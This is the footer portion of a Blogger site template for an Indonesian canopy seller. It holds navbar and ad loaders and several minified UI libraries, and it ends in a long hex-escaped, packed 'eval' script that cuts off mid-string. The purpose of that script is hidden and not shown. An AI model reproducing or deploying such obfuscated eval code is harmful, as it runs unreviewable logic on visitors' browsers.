<h2 class='title'>Menu Halaman Statis</h2>
</div>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.jualkanopiteralis.com/'>Beranda</a>
</li>
</ul>
</div>
</div></div>
<div class='footer-text section' id='footer-text'><div class='widget HTML' data-version='2' id='HTML80'>
<div class='footer-text'>
Copyright Appasco &#169; 2025
</div>
</div></div>
<div class='navbarrr section' id='navbarrr'><div class='widget Navbar' data-version='2' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7191656165546230334?po\x3d553114330166436602\x26origin\x3dhttps://www.jualkanopiteralis.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
</footer>
<a aria-label='Go To Top' href='#' id='goTop'>
</a>
<script>
            //<![CDATA[
            /*! smooth-scroll js from Chris Ferdinandi (http://github.com/cferdinandi/smooth-scroll) */
            !function(e,t){"function"==typeof define&&define.amd?define([],function(){return t(e)}):"object"==typeof exports?module.exports=t(e):e.SmoothScroll=t(e)}("undefined"!=typeof global?global:"undefined"!=typeof window?window:this,function(E){"use strict";function b(){var n={};return Array.prototype.forEach.call(arguments,function(e){for(var t in e){if(!e.hasOwnProperty(t))return;n[t]=e[t]}}),n}function i(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),o=n.length,a=-1,r="",i=n.charCodeAt(0);++a<o;){if(0===(t=n.charCodeAt(a)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");r+=1<=t&&t<=31||127==t||0===a&&48<=t&&t<=57||1===a&&48<=t&&t<=57&&45===i?"\\"+t.toString(16)+" ":128<=t||45===t||95===t||48<=t&&t<=57||65<=t&&t<=90||97<=t&&t<=122?n.charAt(a):"\\"+n.charAt(a)}return"#"+r}function O(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)}function I(e,t,n,o){t.emitEvents&&"function"==typeof E.CustomEvent&&(t=new CustomEvent(e,{bubbles:!0,detail:{anchor:n,toggle:o}}),document.dispatchEvent(t))}var M={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,speedAsDuration:!1,durationMax:null,durationMin:null,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0};return function(a,e){function t(e){if(!e.defaultPrevented&&!(0!==e.button||e.metaKey||e.ctrlKey||e.shiftKey)&&"closest"in e.target&&(r=e.target.closest(a))&&"a"===r.tagName.toLowerCase()&&!e.target.closest(g.ignore)&&r.hostname===E.location.hostname&&r.pathname===E.location.pathname&&/#/.test(r.href)){var t;try{n=i(decodeURIComponent(r.hash))}catch(e){n=i(r.hash)}if("#"===n){if(!g.topOnEmptyHash)return;t=document.documentElement}else t=document.querySelector(n);(t=t||"#top"!==n?t:document.documentElement)&&(e.preventDefault(),n=g,history.replaceState&&n.updateURL&&!history.state&&(o=(o=E.location.hash)||"",history.replaceState({smoothScroll:JSON.stringify(n),anchor:o||E.pageYOffset},document.title,o||E.location.href)),v.animateScroll(t,r))}var n,o}function n(e){var t;null===history.state||!history.state.smoothScroll||history.state.smoothScroll!==JSON.stringify(g)||"string"==typeof(t=history.state.anchor)&&t&&!(t=document.querySelector(i(history.state.anchor)))||v.animateScroll(t,null,{updateURL:!1})}var g,r,y,S,v={cancelScroll:function(e){cancelAnimationFrame(S),S=null,e||I("scrollCancel",g)}};v.animateScroll=function(o,a,e){v.cancelScroll();var r,i,s,c,u,l,d,f,m,t,h=b(g||M,e||{}),p="[object Number]"===Object.prototype.toString.call(o),e=p||!o.tagName?null:o;(p||e)&&(r=E.pageYOffset,h.header&&!y&&(y=document.querySelector(h.header)),t=(t=y)?parseInt(E.getComputedStyle(t).height,10)+t.offsetTop:0,c=p?o:function(e,t,n,o){var a=0;if(e.offsetParent)for(;a+=e.offsetTop,e=e.offsetParent;);return a=Math.max(a-t-n,0),a=o?Math.min(a,O()-E.innerHeight):a}(e,t,parseInt("function"==typeof h.offset?h.offset(o,a):h.offset,10),h.clip),u=c-r,l=O(),d=0,t=(e=h).speedAsDuration?e.speed:Math.abs(u/1e3*e.speed),f=e.durationMax&&t>e.durationMax?e.durationMax:e.durationMin&&t<e.durationMin?e.durationMin:parseInt(t,10),m=function(e){var t,n;d+=e-(i=i||e),s=r+u*(t=s=1<(s=0===f?0:d/f)?1:s,"easeInQuad"===h.easing&&(n=t*t),"easeOutQuad"===h.easing&&(n=t*(2-t)),"easeInOutQuad"===h.easing&&(n=t<.5?2*t*t:(4-2*t)*t-1),"easeInCubic"===h.easing&&(n=t*t*t),"easeOutCubic"===h.easing&&(n=--t*t*t+1),"easeInOutCubic"===h.easing&&(n=t<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1),"easeInQuart"===h.easing&&(n=t*t*t*t),"easeOutQuart"===h.easing&&(n=1- --t*t*t*t),"easeInOutQuart"===h.easing&&(n=t<.5?8*t*t*t*t:1-8*--t*t*t*t),"easeInQuint"===h.easing&&(n=t*t*t*t*t),"easeOutQuint"===h.easing&&(n=1+--t*t*t*t*t),"easeInOutQuint"===h.easing&&(n=t<.5?16*t*t*t*t*t:1+16*--t*t*t*t*t),(n=h.customEasing?h.customEasing(t):n)||t),E.scrollTo(0,Math.floor(s)),function(e,t){var n=E.pageYOffset;if(e==t||n==t||(r<t&&E.innerHeight+n)>=l)return v.cancelScroll(!0),e=t,n=p,0===(t=o)&&document.body.focus(),n||(t.focus(),document.activeElement!==t&&(t.setAttribute("tabindex","-1"),t.focus(),t.style.outline="none"),E.scrollTo(0,e)),I("scrollStop",h,o,a),!(S=i=null)}(s,c)||(S=E.requestAnimationFrame(m),i=e)},0===E.pageYOffset&&E.scrollTo(0,0),e=o,p||history.pushState&&h.updateURL&&history.pushState({smoothScroll:JSON.stringify(h),anchor:e.id},document.title,e===document.documentElement?"#top":"#"+e.id),"matchMedia"in E&&E.matchMedia("(prefers-reduced-motion)").matches?E.scrollTo(0,Math.floor(c)):(I("scrollStart",h,o,a),v.cancelScroll(!0),E.requestAnimationFrame(m)))};if(v.destroy=function(){g&&(document.removeEventListener("click",t,!1),E.removeEventListener("popstate",n,!1),v.cancelScroll(),S=y=r=g=null)},"querySelector"in document&&"addEventListener"in E&&"requestAnimationFrame"in E&&"closest"in E.Element.prototype)return v.destroy(),g=b(M,e||{}),y=g.header?document.querySelector(g.header):null,document.addEventListener("click",t,!1),g.updateURL&&g.popstate&&E.addEventListener("popstate",n,!1),v;throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs."}});
            var LMstickyMenu=function(){var t=document.querySelector("#header-outer").getBoundingClientRect().height,n=document.querySelector("#navmenu-wrap-sticky"),e=document.querySelector(".nav-copy"),i=document.querySelector(".nav-original"),r=document.querySelector(".sidebar-sticky");stickyClass="navsticky-show",null!=i&&(e.innerHTML=i.innerHTML);null!=i&&(window.addEventListener("resize",function(){t=document.querySelector("#header-outer").getBoundingClientRect().height}),window.addEventListener("scroll",function(){var e=Math.round(window.pageYOffset);t<=e?n.classList.add(stickyClass):n.classList.remove(stickyClass)})),null!=r&&(r.style.top="88px");for(var c=document.querySelectorAll(".menu-sticky a"),o=0;o<c.length;o++)c[o].setAttribute("tabindex","-1")};!function(){var e={menuSticky:!0};optionLinkMagz(e),1==e.menuSticky&&LMstickyMenu()}();
            function LMmobileMenu(){function e(e){e.preventDefault,i.classList.add(o)}for(var n=document.querySelector(".navmenu-content"),t=document.querySelector("#navmenu-sidebar-body"),u=document.querySelectorAll(".navmenu-button"),l=document.querySelector("#navmenu-overlay"),s=document.querySelector("#navmenu-sidebar-closebtn"),i=document.querySelector("#navmenu"),o="navmenu-activated",r=(null!==n&&(t.innerHTML=n.innerHTML),0);r<u.length;r++)u[r].addEventListener("click",e);function c(e){e.preventDefault,i.classList.remove(o)}null!==l&&l.addEventListener("click",c),null!==s&&s.addEventListener("click",c)}function LMmobileMenuSubMenu(){"use strict";for(var e=document.querySelectorAll("#navmenu-sidebar-body > ul > li.has-sub"),n=function(e){var n=this.nextElementSibling,t=n.scrollHeight;n.clientHeight?(n.style.height="0px",this.classList.remove("ms-submenu-shown")):(n.style.height=t+"px",this.classList.add("ms-submenu-shown"))},t=0;t<e.length;t++){u=void 0,(u=document.createElement("span")).setAttribute("class","ms-submenu-button");var u,l=e[t].querySelector("ul");e[t].insertBefore(u,e[t].lastElementChild),l&&(l.style.height="0",l.style.overflow="hidden"),u.addEventListener("click",n)}}LMmobileMenu(),LMmobileMenuSubMenu();
            function LMsearchForm(){for(var n=document.getElementById("searchcontainer"),t=document.getElementById("search-terms"),e=document.querySelectorAll(".iconsearch-label"),c=0;c<e.length;c++)e[c].addEventListener("click",function(e){n.classList.toggle("opensearch"),n.classList.contains("opensearch")||(t.blur(),e.preventDefault()),e.stopPropagation()},!1);t.addEventListener("click",function(e){e.stopPropagation()},!1),document.addEventListener("click",function(e){n.classList.remove("opensearch"),t.blur(),e.stopPropagation()},!1),document.addEventListener("keydown",function(e){"Escape"==e.key&&(n.classList.remove("opensearch"),t.blur())})}LMsearchForm();
            function LMcheckCheckbox(){for(var e=document.querySelectorAll(".checkbox"),o=0;o<e.length;o++)"darkmode"===localStorage.getItem("mode")?e[o].checked=!0:e[o].checked=!1}function darkMode(){localStorage.setItem("mode","darkmode"===localStorage.getItem("mode")?"light":"darkmode"),"darkmode"===localStorage.getItem("mode")?document.querySelector("body").classList.add("darkmode"):document.querySelector("body").classList.remove("darkmode"),LMcheckCheckbox()}LMcheckCheckbox();
            !function(){var e=document.querySelectorAll(".darkmode-switch"),o={tombolDarkmode:!0};if(optionLinkMagz(o),0==o.tombolDarkmode)for(var l=0;l<e.length;l++)e[l].parentNode.removeChild(e[l]);else for(l=0;l<e.length;l++)e[l].style.display="flex"}();
            var LMScrollTop=function(){var o=document.querySelector("#goTop");window.addEventListener("scroll",function(){300<=window.pageYOffset?o.classList.add("is-visible"):o.classList.remove("is-visible")})};!function(){var o={scrollToTop:!0};optionLinkMagz(o),1==o.scrollToTop&&LMScrollTop()}();
            !function(){var r,e=document.querySelector(".featured-img-bg");function t(e){let t=r.getAttribute(e);t&&(t=t.replace(/-p-k-no-nu/g,"-c-rw"),r.setAttribute(e,t))}e&&(r=e.querySelector("img"),t("data-src"),t("srcset"))}();
            function runReplyButtons(){let e=document.getElementById("comment-editor");if(e){let n=e.src.split("#"),i=document.getElementById("comment-editor"),l=document.getElementById("custom-comment-form");document.addEventListener("click",function(t){if("btn-reply"===t.target.className){t=t.target.dataset.commentId;let e=document.getElementById("c"+t).querySelector(".comment-starter");i.style.visibility="hidden",i.src=n[0]+"&parentID="+t+"#"+n[1],e.appendChild(l),i.onload=function(){this.style.visibility="visible"}}}),document.addEventListener("click",function(e){if("btn-cancel"===e.target.className){let e=document.querySelector(".toplevel-thread");i.style.visibility="hidden",i.src=n[0]+"#"+n[1],e.parentNode.insertBefore(l,e.nextSibling),i.onload=function(){this.style.visibility="visible"}}})}}Defer(runReplyButtons,0,!0);
            //]]>
            
            
            
                //<![CDATA[
                /* TOC js from www.cssscript.com/generating-a-table-of-contents-with-pure-javascript-toc */
                !function(e){function t(e){var t=(e=function(e,t){for(var n in t)t.hasOwnProperty(n)&&t[n]&&(e[n]=t[n]);return e}({selector:"h1, h2, h3, h4, h5, h6",scope:"body",overwrite:!1,prefix:"toc"},e)).selector;if("string"!=typeof t)throw new TypeError("selector must be a string");if(!t.match(/^(?:h[1-6],?\s*)*$/g))throw new TypeError("selector must contains only h1-6");var n,c,l,a,o=location.hash;return o&&setTimeout(function(){location.hash="",location.hash=o},0),e=(t=e).selector,n=t.scope,c=document.createElement("ol"),l=c,a=i(t.overwrite,t.prefix),r(e,n).reduce(function(e,t,n){var o=u(t.tagName),e=d(l,o-e)||c,r=document.createElement("li"),i=document.createElement("a");return a(t,i,n),e.appendChild(r).appendChild(i),l=r,o},u(e)),c}var r=function(t,e){var n=[],e=document.querySelectorAll(e);return Array.prototype.forEach.call(e,function(e){e=e.querySelectorAll(t);n=n.concat(Array.prototype.slice.call(e))}),n},u=function(e){if("string"!=typeof e)return 0;e=e.match(/\d/g);return e?Math.min.apply(null,e):1},d=function(e,t){if(t<0)return d(e.parentElement,t+1);if(0<t){for(var n=e,o=t;o--;){var r=document.createElement("ol");n.appendChild(r),n=r}return n}return e.parentElement},i=function(o,r){return function(e,t,n){e.textContent;n=r+"-"+n,t.textContent=e.textContent,n=!o&&e.id||n,n=encodeURIComponent(n);e.id=n,t.href="#"+n}};"function"==typeof define&&define.amd?define("toc",[],function(){return t}):e.initTOC=t}(window);var aside=document.getElementById("toc"),toc=initTOC({selector:"h2, h3",scope:".post-body"});function tocShowHide(){var t={tocHide:!0,showText:"(show)",hideText:"(hide)"},e=(optionLinkMagz(t),document.querySelector(".toc")),n=document.createElement("button"),o=document.querySelector("#toc ol");e.appendChild(n),o.style.height="0",o.style.overflow="hidden",n.innerHTML=t.showText,n.addEventListener("click",function(){var e=o.scrollHeight;o.clientHeight?(o.style.height="0",n.innerHTML=t.showText):(o.style.height=e+"px",n.innerHTML=t.hideText)})}function tocOption(){var e=document.querySelector(".toc"),t={judulTOC:"Daftar Isi",showHideTOC:!0};optionLinkMagz(t),null!=e&&(e.innerHTML=t.judulTOC),tocShowHide()}null!=aside&&(aside.appendChild(toc),tocOption());
                //]]>
            
            //<![CDATA[
                Defer.dom("img.lazyload",100,"loaded",null,{rootMargin:"1px"}),"undefined"!=typeof infinite_scroll&&infinite_scroll.on("load",function(){Defer.dom("img.lazyload",100,"loaded",null,{rootMargin:"1px"})});var scroll=new SmoothScroll('a[href*="#"]',{speed:600,speedAsDuration:!0,easing:"easeInOutCubic"});
            //]]>
        </script>
<div class='custom-javascript-footer section' id='custom-javascript-footer'><div class='widget HTML' data-version='2' id='HTML85'>
</div></div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


var _92ijs3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x4b\x28\x34\x42\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x42\x28\x63\x29\x7b\x34\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x43\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x66\x2e\x36\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x64\x28\x33\x36\x29\x29\x7d\x3b\x36\x63\x28\x63\x2d\x2d\x29\x7b\x34\x44\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x62\x28\x36\x61\x20\x35\x5a\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x41\x20\x70\x7d\x28\x5c\x27\x43\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c